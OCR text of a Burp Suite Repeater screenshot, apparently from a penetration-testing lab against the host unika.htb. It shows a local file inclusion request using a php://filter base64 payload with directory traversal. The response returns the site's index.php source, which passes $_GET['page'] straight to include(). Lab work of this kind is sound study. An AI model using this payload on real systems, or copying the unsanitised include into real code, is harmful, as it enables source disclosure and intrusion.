 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × +
Send Cancel < > 
Request
Pretty Raw Hex \n
1 GET /index.php?page=php://filter/convert.base64-encode/resource=../../../../xampp/htdocs/index.php
HTTP/1.1
2 Host: unika.htb
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
7 Referer: http://unika.htb/?
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 21 May 2025 18:52:47 GMT
3 Server: Apache/2.4.52 (Win64) OpenSSL/1.1.1m PHP/8.1.1
4 X-Powered-By: PHP/8.1.1
5 Content-Length: 344
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 PD9waHAgDQokZG9tYWluID0gInVuaWthLmh0YiI7DQppZigkX1NFUlZFUlsnU0VSVkVSX05BTUUnXSAhPSAkZG9tYWluKSB7DQogIGVjaG
8gJzxtZXRhIGh0dHAtZXF1aXY9InJlZnJlc2giIGNvbnRlbnQ9IjA7dXJsPWh0dHA6Ly91bmlrYS5odGIvIj4nOw0KICBkaWUoKTsNCn0N
CmlmKCFpc3NldCgkX0dFVFsncGFnZSddKSkgew0KICBpbmNsdWRlKCIuL2VuZ2xpc2guaHRtbCIpOw0KfQ0KZWxzZSB7DQogIGluY2x1ZG
UoJF9HRVRbJ3BhZ2UnXSk7DQp9